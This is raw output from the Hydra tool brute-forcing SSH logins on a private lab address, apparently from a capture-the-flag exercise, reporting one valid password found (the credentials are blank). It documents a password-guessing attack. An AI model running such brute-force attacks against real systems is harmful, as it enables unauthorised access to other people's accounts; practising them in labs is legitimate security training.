 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-15 11:39:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399)
, ~1434440 tries per task
[DATA] attacking ssh://10.10.169.101:22/
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 14344289 to do in 2173:23h, 10 active
[STATUS] 86.33 tries/min, 259 tries in 00:03h, 14344140 to do in 2769:09h, 10 active
[STATUS] 72.86 tries/min, 510 tries in 00:07h, 14343889 to do in 3281:17h, 10 active
[22][ssh] host: 10.10.169.101   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-15 11:50:21